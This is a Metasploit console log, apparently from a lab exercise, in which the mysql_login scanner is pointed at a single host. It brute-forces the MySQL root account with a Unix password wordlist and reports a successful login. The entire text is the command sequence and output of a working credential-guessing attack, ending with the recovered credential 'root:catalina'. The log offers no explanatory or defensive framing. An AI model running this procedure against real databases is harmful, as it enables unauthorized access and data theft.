 msf5 > use auxiliary/scanner/mysql/mysql_login
msf5 auxiliary(scanner/mysql/mysql_login) > set RHOSTS 192.149.194.3
RHOSTS => 192.149.194.3
msf5 auxiliary(scanner/mysql/mysql_login) > set USERNAME root
USERNAME => root
msf5 auxiliary(scanner/mysql/mysql_login) > set PASS_FILE /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
PASS_FILE => /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
msf5 auxiliary(scanner/mysql/mysql_login) > set VERBOSE false
VERBOSE => false
msf5 auxiliary(scanner/mysql/mysql_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf5 auxiliary(scanner/mysql/mysql_login) > exploit
[+] 192.149.194.3:3306    - 192.149.194.3:3306 - Success: 'root:catalina'
[*] 192.149.194.3:3306    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/mysql/mysql_login) >